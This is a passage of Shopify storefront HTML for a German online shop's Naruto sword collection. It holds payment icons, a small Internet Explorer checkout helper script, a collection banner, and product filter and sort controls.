66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24086015443212__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Kategorie: </span>naruto schwerter</h1></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//katana-deutschland.de/cdn/shop/collections/1_Mobile_-_Copie_78a6c92c-004d-46e9-981c-0ca2f071b3b4.png?v=1759750249&width=165 165w,//katana-deutschland.de/cdn/shop/collections/1_Mobile_-_Copie_78a6c92c-004d-46e9-981c-0ca2f071b3b4.png?v=1759750249&width=360 360w,//katana-deutschland.de/cdn/shop/collections/1_Mobile_-_Copie_78a6c92c-004d-46e9-981c-0ca2f071b3b4.png?v=1759750249&width=535 535w,//katana-deutschland.de/cdn/shop/collections/1_Mobile_-_Copie_78a6c92c-004d-46e9-981c-0ca2f071b3b4.png?v=1759750249 653w
          "
          src="//katana-deutschland.de/cdn/shop/collections/1_Mobile_-_Copie_78a6c92c-004d-46e9-981c-0ca2f071b3b4.png?v=1759750249&width=750"
          sizes="(min-width: 1600px) 750px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="653"
          height="321"
        >
      </div></div>
</div>


<style> #shopify-section-template--24086015443212__main-collection-banner .collection-hero {margin-top: -30px !important; margin-bottom: -10px !important; padding: 0 !important;} #shopify-section-template--24086015443212__main-collection-banner .collection-hero h1, #shopify-section-template--24086015443212__main-collection-banner .collection-hero__title {margin: 0 0 -20px 0 !important;} #shopify-section-template--24086015443212__main-collection-banner .collection-hero img {display: block; width: 100% !important; height: auto; margin: 0 auto;} @media (min-width: 1024px) {#shopify-section-template--24086015443212__main-collection-banner .collection-hero img {max-height: 210px; object-fit: contain; }} </style></div><div id="shopify-section-template--24086015443212__main-collection-product-grid" class="shopify-section section"><link href="//katana-deutschland.de/cdn/shop/t/9/assets/template-collection.css?v=145944865380958730931730289398" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24086015443212__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24086015443212__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--24086015443212__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//katana-deutschland.de/cdn/shop/t/9/assets/component-facets.css?v=85339117615856704561730289398" rel="stylesheet" type="text/css" media="all" />
    <script src="//katana-deutschland.de/cdn/shop/t/9/assets/facets.js?v=5979223589038938931730289398" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--24086015443212__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//katana-deutschland.de/cdn/shop/t/9/assets/show-more.js?v=90883108635033788741730289398" defer="defer"></script>
            

                  <details
                    id="Details-1-template--24086015443212__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 ausgewählt)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--24086015443212__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 ausgewählt</span>
                          <facet-remove>
                            <a href="/collections/naruto-schwerter" class="facets__reset link underlined-link">
                              Zurücksetzen
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Auf Lager (4)</span>
                                <span class="visually-hidden">Auf Lager (4 Produkte)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Nicht vorrätig (0)</span>
                                <span class="visually-hidden">Nicht vorrätig (0 Produkte)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Auf Lager (4)</span>
                                <span class="visually-hidden">Auf Lager (4 Produkte)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Nicht vorrätig (0)</span>
                                <span class="visually-hidden">Nicht vorrätig (0 Produkte)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--24086015443212__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--24086015443212__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">Der höchste Preis ist 220,00€</span><facet-remove>
                            <a href="/collections/naruto-schwerter" class="facets__reset link underlined-link">
                              Zurücksetzen
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="220.00"
                          >
                          <label class="field__label" for="Filter-Price-GTE">Von</label>
                        </div><span class="field-currency">€</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="220.00"
                              max="220.00"
                          >
                          <label class="field__label" for="Filter-Price-LTE">Bis</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/naruto-schwerter" class="active-facets__button-remove underlined-link">
                  <span>Alle entfernen</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sortieren nach:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Ausgewählt
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        meistverkauft
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetisch, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetisch, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Preis, niedrig nach hoch
                      </option><option
                        value="price-descending"
                        
                      >
                        Preis, hoch nach niedrig
                      </option><option
                        value="created-ascending"
                        
                      >
                        Datum, alt zu neu
                      </option><option
                        value="created-descending"
                        
                      >
                        Datum, neu zu alt
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sortieren
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">4 Produkte
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtern und sortieren
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtern und sortieren
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">4 Produkte
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--24086015443212__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
